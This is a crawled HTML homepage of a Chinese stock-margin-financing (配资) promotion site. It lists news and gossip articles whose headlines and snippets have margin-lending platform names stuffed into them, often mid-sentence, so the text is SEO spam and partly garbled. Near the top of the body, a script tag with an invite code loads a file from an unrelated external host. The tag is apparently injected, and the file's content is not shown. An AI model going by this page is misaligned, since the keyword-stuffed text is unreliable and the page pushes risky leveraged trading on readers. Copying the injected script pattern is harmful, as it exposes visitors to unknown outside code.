

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hdlamp.com/
body_size: 12676
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>点点策略,专业配资网站,在线配资,网上炒股配资</title>
        <meta name="keywords" content="点点策略,专业配资网站,在线配资,网上炒股配资" />
        <meta name="description" content="点点策略🥇专业配资网站我们的股票配资平台以客户为中心，提供个性化的配资方案和优质的服务。我们与各大券商紧密合作，确保资金安全和实盘交易的顺利进行。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban030/style/main.css">
        <link rel="stylesheet" href="/templates/moban030/style/index.css">
        <link rel="stylesheet" href="/templates/moban030/style/common.css">
        <link rel="stylesheet" href="/templates/moban030/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban030/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban030/style/style.css">

        <script src="/templates/moban030/js/jquery-1.12.4.min.js"></script>
        <script src="/templates/moban030/js/infinite-ajax-scroll.min.js"></script>
        <script type="text/javascript">var uipre = "z47353"; var anim = "upbit";</script>
        <script src="/templates/moban030/ui/ui.js"></script>
        <script src="/templates/moban030/js/wow.min.js"></script>
        <script src="/templates/moban030/js/common.js"></script>

        <meta property="og:site_name" content="点点策略" />
        <meta property="og:title" content="点点策略" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://www.hdlamp.com/" />
        <meta property="og:description" content="点点策略" />
        <meta property="og:image" content="http://www.hdlamp.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://www.hdlamp.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="点点策略" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="点点策略" />
        <meta name="twitter:title" content="点点策略" />
        <meta name="twitter:description" content="点点策略" />

        <!--diy1-->

    </head>

    <body>
        
        <script>   window.INVITE_CODE = '888888'; </script> <script src="https://ts2025.bjinfor.com/js999.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://www.hdlamp.com/" title="点点策略">
                <img class="logo" src="/templates/moban030/images/logo.png" alt="点点策略">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://www.hdlamp.com/">首页</a></li>
                
                <li class=""><a href="http://www.hdlamp.com/diandiancelue/" title="点点策略">点点策略</a></li>
                
                <li class=""><a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/" title="专业配资网站">专业配资网站</a></li>
                
                <li class=""><a href="http://www.hdlamp.com/zaixianpeizi/" title="在线配资">在线配资</a></li>
                
                <li class=""><a href="http://www.hdlamp.com/wangshangchaogupeizi/" title="网上炒股配资">网上炒股配资</a></li>
                

            </ul>
        </div>
        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="/templates/moban030/images/serch.png">
                </button>
            </div>
        </form>

        <div class="cebian">
            <img src="/templates/moban030/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container swiper-no-swiping"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani" swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s"></div><img src="/uploads/allimg/250417/1-25041H21T9.png"></div>
    </div></div><script src="/images/js/swiper.min.js"></script><script src="/images/js/swiper.animate.min.js"></script>
 <script>
    var swiper = new Swiper('.swiper-container', {
        on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script src="/templates/moban030/js/jquery-ajax.js?z47353"></script>

<script>
    var start = true
    $('.cebian').click(function () {
        if (start) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban030/images/xiabian.png")
            start = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban030/images/cebian.png")
            start = true
        }

    })
</script>

        <div class="big-box">

            <div class="wrap">

                <!-- 首页快讯播报 -->
                <div class="content-box">
                    <div class="kxbb">
                        <div class="z47353row">
                            <div class="z47353col-md8">
                                <div class="title"> 全球市场快讯 </div>
                                <div id="kxnews-container" class="kxcontent">
                                    <div id="kxnews-list" class="kxnews-list">
                                    </div>
                                </div>
                            </div>
                            <div class="z47353col-md4">
                                <div class="title"> 点点策略播报 </div>
                                <div class="bbcontent fadeInUp animated">
                                    <div class="bbnews-list">
                                        <div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/141776.html" title="启点配资 灵笼第9集解析：明明双方有仇，为什么白月魁不带人攻上灯塔？_玛娜_生态_人类">启点配资 灵笼第9集解析：明明双方有仇，为什么白月魁不带人攻</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.hdlamp.com/diandiancelue/31602.html" title="镕盛配资 一颗春笋，让大爷瞬间“消失”......_女子_上山_救援">镕盛配资 一颗春笋，让大爷瞬间“消失”......_女子_上</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/180154.html" title="广瑞网 让“以人为本”领航城市发展新征程">广瑞网 让“以人为本”领航城市发展新征程</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.hdlamp.com/wangshangchaogupeizi/252495.html" title="堆财网 广西来宾实现“一根甘蔗吃干榨净”">堆财网 广西来宾实现“一根甘蔗吃干榨净”</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://www.hdlamp.com/zaixianpeizi/73088.html" title="盟配资 巴菲特“生涯关门之作”砸了？">盟配资 巴菲特“生涯关门之作”砸了？</a>
                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- 自定义内容 -->
                <div class="z47353diycontent">
                    
                </div>

                <div class="top-big clearfix ">
                    <div class="top-middle">
                        <a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/35864.html" title="盈策略 研究发现，每天饭后要午睡的人，不用多久，身体或出现4种改变！_患者_体重_心脏"><img src="/uploads/allimg/250426/26224320010P36.jpg" alt="盈策略 研究发现，每天饭后要午睡的人，不用多久，身体或出现4种改变！_患者_体重_心脏"></a>
                        <h2><a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/35864.html" title="盈策略 研究发现，每天饭后要午睡的人，不用多久，身体或出现4种改变！_患者_体重_心脏">盈策略 研究发现，每天饭后要午睡的人，不用多久，身体或出现4种改变！_患者_体重_心脏</a></h2>

                    </div>

                    <div class="top-right">
                        <div class="right-one">
                            <span class="num"></span>
                            <span class="numbg num01"></span>
                            <h2><a href="http://www.hdlamp.com/zaixianpeizi/40169.html" title="东南配资 韩立发现一秘密，罗睺实力好强，想离开阴冥之地就一个办法_空间_因为_凡人修仙">东南配资 韩立发现一秘密，罗睺实力好强，想离开阴冥之地就一个办法_空间_因为_凡人修仙</a></h2>
                            <a href="http://www.hdlamp.com/topic/dongnanpeizi.html" class="biao qian label">东南配资</a>
                            <p>凡人修仙传第141集预告现在已经更新了。而从新一集来看，信息量不多却很重要。从韩....</p>
                            <div class="time">04-28</div>
                        </div>
<div class="right-one">
                            <span class="num"></span>
                            <span class="numbg num01"></span>
                            <h2><a href="http://www.hdlamp.com/zaixianpeizi/66015.html" title="展鹏配资 公募把脉二季度行情 继续看好人工智能主线">展鹏配资 公募把脉二季度行情 继续看好人工智能主线</a></h2>
                            <a href="http://www.hdlamp.com/topic/zhanpengpeizi.html" class="biao qian label">展鹏配资</a>
                            <p>公募把脉二季度行情 继续看好人工智能主线展鹏配资 证券时报记者 余世鹏 进入4月....</p>
                            <div class="time">05-07</div>
                        </div>
<div class="right-one">
                            <span class="num"></span>
                            <span class="numbg num01"></span>
                            <h2><a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/128801.html" title="大旗策略 好想来零食店员给顾客下跪道歉？万辰集团：安抚店员情绪，调查事发经过">大旗策略 好想来零食店员给顾客下跪道歉？万辰集团：安抚店员情绪，调查事发经过</a></h2>
                            <a href="http://www.hdlamp.com/topic/daqicelue.html" class="biao qian label">大旗策略</a>
                            <p>连云港网友反映大旗策略，好想来零食某门店疑因排队结账争执，一名店员给顾客下跪道歉....</p>
                            <div class="time">07-07</div>
                        </div>


                    </div>
                </div>

                <div class="content-box clearfix">

                    <div class="content-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="点点策略头条">头条</span></li>
                                <li><span title="点点策略最新">最新</span></li>
                                <li><span title="点点策略最热">最热</span></li>
                            </ul>
                        </div>

                        <!-- 点点策略头条 -->
                        <div class="chapter-num">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/256812.html" title="大彩配资 9年前，深圳富家女花800万整成范冰冰，丈夫整容成李晨，现在成这样">大彩配资 9年前，深圳富家女花800万整成范冰冰，丈夫整容成李晨，现在成这样</a></h2>
                                            <p>姐妹们大彩配资，下午好吖~ 整容，是娱乐圈里一个人人都懂、却鲜少有人愿意公开说破的隐秘话题。 如今，“自然妈生脸”成为主流，大家对于过度整形也开始更理性。 深圳....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/dacaipeizi.html" class="biao qian label">大财配资</a>
                                                <span class="time">日期：11-26</span>
                                                <span class="name">来源：老品牌速配</span>

                                                <div class="num">
                                                    查看：<span class="zan">183</span>
                                                    分类：<span>专业配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/256812.html" title="大彩配资 9年前，深圳富家女花800万整成范冰冰，丈夫整容成李晨，现在成这样"><img src="/uploads/allimg/251126/212JCP4-0.jpg" alt="大彩配资 9年前，深圳富家女花800万整成范冰冰，丈夫整容成李晨，现在成这样"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/diandiancelue/256811.html" title="金策略 易梦玲的「男友腮红」，甜到上头！">金策略 易梦玲的「男友腮红」，甜到上头！</a></h2>
                                            <p>这几天被易梦玲刷屏了金策略。 她到底有什么诀窍可以频频美上热搜？ 她那种说不清道不明的“撩人氛围感”， 到底是什么呢？ 研究了一圈易梦玲，小美算是悟了。秘诀根本....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/jincelue.html" class="biao qian label">金策略</a>
                                                <span class="time">日期：11-26</span>
                                                <span class="name">来源：龙信金融</span>

                                                <div class="num">
                                                    查看：<span class="zan">169</span>
                                                    分类：<span>点点策略</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/diandiancelue/256811.html" title="金策略 易梦玲的「男友腮红」，甜到上头！"><img src="/uploads/allimg/251126/212H3G13-0-L.jpg" alt="金策略 易梦玲的「男友腮红」，甜到上头！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/zaixianpeizi/256813.html" title="掌心策略 44岁宋佳低调完婚，与小7岁王伟喜结连理：姐就喜欢闷声干大事！">掌心策略 44岁宋佳低调完婚，与小7岁王伟喜结连理：姐就喜欢闷声干大事！</a></h2>
                                            <p>掌心策略 本 期 导 读 ① 强强联合 ② 闷声干大事 姐妹们，大家好哇~ 最近的中国电影圈，44岁的宋佳又一次成为聚光灯下的焦点。 凭借电影《好东西》，她时隔....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/zhangxincelue.html" class="biao qian label">掌心策略</a>
                                                <span class="time">日期：11-26</span>
                                                <span class="name">来源：富农优配APP</span>

                                                <div class="num">
                                                    查看：<span class="zan">101</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/zaixianpeizi/256813.html" title="掌心策略 44岁宋佳低调完婚，与小7岁王伟喜结连理：姐就喜欢闷声干大事！"><img src="/uploads/allimg/251126/212J94R0-0-L.gif" alt="掌心策略 44岁宋佳低调完婚，与小7岁王伟喜结连理：姐就喜欢闷声干大事！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/wangshangchaogupeizi/256814.html" title="上海配资网 学校里的大黄进班里上课，还抢答问题，最后……哈哈哈哈！">上海配资网 学校里的大黄进班里上课，还抢答问题，最后……哈哈哈哈！</a></h2>
                                            <p>在重庆一所充满青春活力的校园里上海配资网，每天都有数不清的故事在各个角落悄然上演。 而最近，一只名叫大黄的流浪狗，成了校园里当之无愧的“明星”，它的种种趣事，让....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/shanghaipeiziwang.html" class="biao qian label">上海配资网</a>
                                                <span class="time">日期：11-26</span>
                                                <span class="name">来源：米升网</span>

                                                <div class="num">
                                                    查看：<span class="zan">166</span>
                                                    分类：<span>网上炒股配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/wangshangchaogupeizi/256814.html" title="上海配资网 学校里的大黄进班里上课，还抢答问题，最后……哈哈哈哈！"><img src="/uploads/allimg/251126/212K31Y6-0-L.jpg" alt="上海配资网 学校里的大黄进班里上课，还抢答问题，最后……哈哈哈哈！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/zaixianpeizi/252494.html" title="策略股 前十个月我国快递业务量1626.8亿件 同比增长16.1%">策略股 前十个月我国快递业务量1626.8亿件 同比增长16.1%</a></h2>
                                            <p>前十个月我国快递业务量1626.8亿件 同比增长16.1%策略股 中新网11月18日电 据国家邮政局微信公众号消息，国家邮政局18日公布2025年10月份邮政行....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/celuegu.html" class="biao qian label">策略股</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：广州配资网</span>

                                                <div class="num">
                                                    查看：<span class="zan">82</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/zaixianpeizi/252494.html" title="策略股 前十个月我国快递业务量1626.8亿件 同比增长16.1%"><img src="/uploads/allimg/251119/2031336438-0.jpg" alt="策略股 前十个月我国快递业务量1626.8亿件 同比增长16.1%"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/wangshangchaogupeizi/252495.html" title="堆财网 广西来宾实现“一根甘蔗吃干榨净”">堆财网 广西来宾实现“一根甘蔗吃干榨净”</a></h2>
                                            <p>广西来宾实现“一根甘蔗吃干榨净”堆财网 11月17日，来自泰国、柬埔寨、老挝等国家和地区的媒体人探访广西来宾，了解当地甘蔗产业链发展情况。作为全国蔗糖主产区之一....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/duicaiwang.html" class="biao qian label">堆财网</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：旺源配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">151</span>
                                                    分类：<span>网上炒股配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/wangshangchaogupeizi/252495.html" title="堆财网 广西来宾实现“一根甘蔗吃干榨净”"><img src="/uploads/allimg/251119/2031403P6-0-L.jpg" alt="堆财网 广西来宾实现“一根甘蔗吃干榨净”"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/252493.html" title="宏发证券 国产汽车芯片认证审查技术体系实现突破">宏发证券 国产汽车芯片认证审查技术体系实现突破</a></h2>
                                            <p>国产汽车芯片认证审查技术体系实现突破宏发证券 中新网11月18日电 据“市说新语”微信公众号消息，11月18日，国产汽车芯片产业化应用及质量提升“质量强链”成果....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/hongfazhengquan.html" class="biao qian label">宏发证券</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：旺润配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">181</span>
                                                    分类：<span>专业配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/252493.html" title="宏发证券 国产汽车芯片认证审查技术体系实现突破"><img src="/uploads/allimg/251119/19203132010W54.jpg" alt="宏发证券 国产汽车芯片认证审查技术体系实现突破"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/diandiancelue/252492.html" title="永信策略 企业可与哪些人签订竞业限制协议？人社部解答">永信策略 企业可与哪些人签订竞业限制协议？人社部解答</a></h2>
                                            <p>企业可与哪些人签订竞业限制协议？人社部解答永信策略永信策略永信策略 中新网11月18日电 企业可与哪些人签订竞业限制协议？人社部11月18日通过官方微信公众号作....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/yongxincelue.html" class="biao qian label">永信策略</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：中金宸大</span>

                                                <div class="num">
                                                    查看：<span class="zan">129</span>
                                                    分类：<span>点点策略</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/diandiancelue/252492.html" title="永信策略 企业可与哪些人签订竞业限制协议？人社部解答"><img src="/uploads/allimg/251119/203131AS-0-L.jpg" alt="永信策略 企业可与哪些人签订竞业限制协议？人社部解答"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/zaixianpeizi/248165.html" title="聚创配资 35亿元打造冬季旅游首选地！广东开展“粤享暖冬 乐游广东”消费季活动">聚创配资 35亿元打造冬季旅游首选地！广东开展“粤享暖冬 乐游广东”消费季活动</a></h2>
                                            <p>“欢迎大家在这个冬天，走进广东、体验广东、爱上广东！”11月3日，在广东省人民政府新闻办公室召开的“粤享暖冬 乐游广东”消费季活动新闻发布会上，广东省委常委、副....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/juchuangpeizi.html" class="biao qian label">聚创配资</a>
                                                <span class="time">日期：11-05</span>
                                                <span class="name">来源：启点配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">121</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/zaixianpeizi/248165.html" title="聚创配资 35亿元打造冬季旅游首选地！广东开展“粤享暖冬 乐游广东”消费季活动"><img src="/uploads/allimg/251105/2042153602-0-L.jpg" alt="聚创配资 35亿元打造冬季旅游首选地！广东开展“粤享暖冬 乐游广东”消费季活动"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/wangshangchaogupeizi/248166.html" title="策略盈 一幅中国南药“动图”：“绿色黄金”正苏醒| 南药食养 ⑤">策略盈 一幅中国南药“动图”：“绿色黄金”正苏醒| 南药食养 ⑤</a></h2>
                                            <p>策略盈 北回归线横贯之处，光热水土交织成一幅生机盎然的“医药宝石带”。据《中华本草》编纂委员会统计，我国药用资源种类高达12807种，其中超过半数分布于南方地区....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/celueying.html" class="biao qian label">策略盈</a>
                                                <span class="time">日期：11-05</span>
                                                <span class="name">来源：大御优配</span>

                                                <div class="num">
                                                    查看：<span class="zan">182</span>
                                                    分类：<span>网上炒股配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/wangshangchaogupeizi/248166.html" title="策略盈 一幅中国南药“动图”：“绿色黄金”正苏醒| 南药食养 ⑤"><img src="/uploads/allimg/251105/204225H17-0-L.jpg" alt="策略盈 一幅中国南药“动图”：“绿色黄金”正苏醒| 南药食养 ⑤"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban030/images/loading.gif" />
                                    <span>点点策略文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多点点策略文章...</button>
                                </div>

                                <div class="no-more">点点策略文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-721-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 点点策略最新 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/wangshangchaogupeizi/256814.html" title="上海配资网 学校里的大黄进班里上课，还抢答问题，最后……哈哈哈哈！">上海配资网 学校里的大黄进班里上课，还抢答问题，最后……哈哈哈哈！</a></h2>
                                            <p>在重庆一所充满青春活力的校园里上海配资网，每天都有数不清的故事在各个角落悄然上演。 而最近，一只名叫大黄的流浪狗，成了校园里当之无愧的“明星”，它的种种趣事，让....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/shanghaipeiziwang.html" class="biao qian label">上海配资网</a>
                                                <span class="time">日期：11-26</span>
                                                <span class="name">来源：米升网</span>

                                                <div class="num">
                                                    查看：<span class="zan">166</span>
                                                    分类：<span>网上炒股配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/wangshangchaogupeizi/256814.html" title="上海配资网 学校里的大黄进班里上课，还抢答问题，最后……哈哈哈哈！"><img src="/uploads/allimg/251126/212K31Y6-0-L.jpg" alt="上海配资网 学校里的大黄进班里上课，还抢答问题，最后……哈哈哈哈！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/zaixianpeizi/256813.html" title="掌心策略 44岁宋佳低调完婚，与小7岁王伟喜结连理：姐就喜欢闷声干大事！">掌心策略 44岁宋佳低调完婚，与小7岁王伟喜结连理：姐就喜欢闷声干大事！</a></h2>
                                            <p>掌心策略 本 期 导 读 ① 强强联合 ② 闷声干大事 姐妹们，大家好哇~ 最近的中国电影圈，44岁的宋佳又一次成为聚光灯下的焦点。 凭借电影《好东西》，她时隔....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/zhangxincelue.html" class="biao qian label">掌心策略</a>
                                                <span class="time">日期：11-26</span>
                                                <span class="name">来源：富农优配APP</span>

                                                <div class="num">
                                                    查看：<span class="zan">101</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/zaixianpeizi/256813.html" title="掌心策略 44岁宋佳低调完婚，与小7岁王伟喜结连理：姐就喜欢闷声干大事！"><img src="/uploads/allimg/251126/212J94R0-0-L.gif" alt="掌心策略 44岁宋佳低调完婚，与小7岁王伟喜结连理：姐就喜欢闷声干大事！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/256812.html" title="大彩配资 9年前，深圳富家女花800万整成范冰冰，丈夫整容成李晨，现在成这样">大彩配资 9年前，深圳富家女花800万整成范冰冰，丈夫整容成李晨，现在成这样</a></h2>
                                            <p>姐妹们大彩配资，下午好吖~ 整容，是娱乐圈里一个人人都懂、却鲜少有人愿意公开说破的隐秘话题。 如今，“自然妈生脸”成为主流，大家对于过度整形也开始更理性。 深圳....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/dacaipeizi.html" class="biao qian label">大财配资</a>
                                                <span class="time">日期：11-26</span>
                                                <span class="name">来源：老品牌速配</span>

                                                <div class="num">
                                                    查看：<span class="zan">183</span>
                                                    分类：<span>专业配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/256812.html" title="大彩配资 9年前，深圳富家女花800万整成范冰冰，丈夫整容成李晨，现在成这样"><img src="/uploads/allimg/251126/212JCP4-0.jpg" alt="大彩配资 9年前，深圳富家女花800万整成范冰冰，丈夫整容成李晨，现在成这样"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/diandiancelue/256811.html" title="金策略 易梦玲的「男友腮红」，甜到上头！">金策略 易梦玲的「男友腮红」，甜到上头！</a></h2>
                                            <p>这几天被易梦玲刷屏了金策略。 她到底有什么诀窍可以频频美上热搜？ 她那种说不清道不明的“撩人氛围感”， 到底是什么呢？ 研究了一圈易梦玲，小美算是悟了。秘诀根本....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/jincelue.html" class="biao qian label">金策略</a>
                                                <span class="time">日期：11-26</span>
                                                <span class="name">来源：龙信金融</span>

                                                <div class="num">
                                                    查看：<span class="zan">169</span>
                                                    分类：<span>点点策略</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/diandiancelue/256811.html" title="金策略 易梦玲的「男友腮红」，甜到上头！"><img src="/uploads/allimg/251126/212H3G13-0-L.jpg" alt="金策略 易梦玲的「男友腮红」，甜到上头！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/wangshangchaogupeizi/252495.html" title="堆财网 广西来宾实现“一根甘蔗吃干榨净”">堆财网 广西来宾实现“一根甘蔗吃干榨净”</a></h2>
                                            <p>广西来宾实现“一根甘蔗吃干榨净”堆财网 11月17日，来自泰国、柬埔寨、老挝等国家和地区的媒体人探访广西来宾，了解当地甘蔗产业链发展情况。作为全国蔗糖主产区之一....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/duicaiwang.html" class="biao qian label">堆财网</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：旺源配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">151</span>
                                                    分类：<span>网上炒股配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/wangshangchaogupeizi/252495.html" title="堆财网 广西来宾实现“一根甘蔗吃干榨净”"><img src="/uploads/allimg/251119/2031403P6-0-L.jpg" alt="堆财网 广西来宾实现“一根甘蔗吃干榨净”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/zaixianpeizi/252494.html" title="策略股 前十个月我国快递业务量1626.8亿件 同比增长16.1%">策略股 前十个月我国快递业务量1626.8亿件 同比增长16.1%</a></h2>
                                            <p>前十个月我国快递业务量1626.8亿件 同比增长16.1%策略股 中新网11月18日电 据国家邮政局微信公众号消息，国家邮政局18日公布2025年10月份邮政行....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.hdlamp.com/topic/celuegu.html" class="biao qian label">策略股</a>
                                                <span class="time">日期：11-19</span>
                                                <span class="name">来源：广州配资网</span>

                                                <div class="num">
                                                    查看：<span class="zan">82</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.hdlamp.com/zaixianpeizi/252494.html" title="策略股 前十个月我国快递业务量1626.8亿件 同比增长16.1%"><img src="/uploads/allimg/251119/2031336438-0.jpg" alt="策略股 前十个月我国快递业务量1626.8亿件 同比增长16.1%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.hdlamp.com/zhuanyepeiziwangzhan/252493.html" title="宏发证券 国产汽车芯片认证审查技术体系实现突破">宏发证券 国产汽车芯片认证审查技术体系实现突破</a></h2>
